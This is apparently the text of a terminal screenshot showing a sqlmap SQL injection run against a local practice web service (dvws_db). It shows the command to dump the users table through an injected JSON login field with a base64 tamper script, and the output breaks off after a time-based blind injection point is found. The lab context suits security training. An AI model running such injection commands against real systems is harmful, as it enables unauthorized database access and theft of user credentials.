 mmm@mmm-LIFEBOOK-A555-G: ~
File Edit View Search Terminal Help
mmm@mmm-LIFEBOOK-A555-G:~$ sqlmap -u "http://localhost:9999" --data="{\"auth_use
r\": \"*\", \"auth_pass\": \"\"}" --tamper=base64encode -D dvws_db -T users --du
mp
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:20:44
[12:20:44] [INFO] loading tamper script 'base64encode'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[12:20:48] [INFO] resuming back-end DBMS 'mysql'
[12:20:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)